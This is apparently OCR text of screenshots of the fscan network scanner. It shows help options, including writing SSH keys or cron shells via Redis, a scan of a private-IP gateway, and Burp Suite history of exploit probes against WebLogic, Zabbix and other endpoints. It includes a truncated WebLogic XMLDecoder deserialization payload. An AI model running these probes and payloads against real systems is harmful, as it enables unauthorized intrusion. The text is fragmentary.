 Windows PowerShell
password file
-rf string
redis file to write sshkey file (as: -rf id_rsa.pub)
-rs string
redis shell to write cron file (as: -rs 192.168.1.1:6666)
-t int
Thread nums (default 200)
-time int
Set timeout (default 3)
-user string
username
-userf string
username file
-wt int
Set web timeout (default 3)
PS D:\tools\fscan\Releases> .\fscan_upx32.exe -h 192.168.1.1 80 proxy http://127.0.0.1:8080
scan start
(ICMP) Target '192.168.1.1' is alive
icmp alive hosts len is: 1
192.168.1.1:80 open
WebTitle:http://192.168.1.1:80 200 中国电信智能网关
scan end
PS D:\tools\fscan\Releases>
RUSSIA
CANADA
UNITED STATES
CHINA
BRAZIL
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to shadow1ng
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options U
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Ext
316 http://192.168.1.1 POST /wls-wsat/CoordinatorPortType ✓ 404 123 text
315 http://192.168.1.1 GET /jsrpc.php?type=0&mode=1&meth... ✓ 404 123 text php
314 http://192.168.1.1 POST /wls-wsat/CoordinatorPortType ✓
313 http://192.168.1.1 POST /password_change.cgi ✓ 404 123 text cgi
312 http://192.168.1.1 GET /zabbix.php?action=dashboard.view... ✓ 404 123 text php
311 http://192.168.1.1 POST /wls-wsat/CoordinatorPortType ✓ 404 123 text
310 http://192.168.1.1 POST /_async/AsyncResponseService ✓
309 http://192.168.1.1 GET /console/images/%252E./console.p... 404 123 text
308 http://192.168.1.1 GET /uddiexplorer/SearchPublicRegistrie... ✓ 404 123 text jsp
307 http://192.168.1.1 POST /wls-wsat/CoordinatorPortType ✓
306 http://192.168.1.1 GET /wxjsapi/saveYZJFile?fileName=test... ✓ 404 123 text
305 http://192.168.1.1 GET /wxjsapi/saveYZJFile?fileName=test... ✓ 404 123 text
Request
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.1.1:80
3 User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWe
4 Content-Length: 871
5 Content-Type: text/xml
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 <soapenv:Envelope xmlns:soapenv="http://schemas.
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com
<java>
<void class="java.lang.Thread" method="c
<void method="getCurrentWork">
<void method="getResponse">
<void method="getServletOutputStre
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 33
5
6 <h1>
Not Found
</h1>
File not found.
Search...
0 matches
INSPECT
Request h
Response
系统安全运维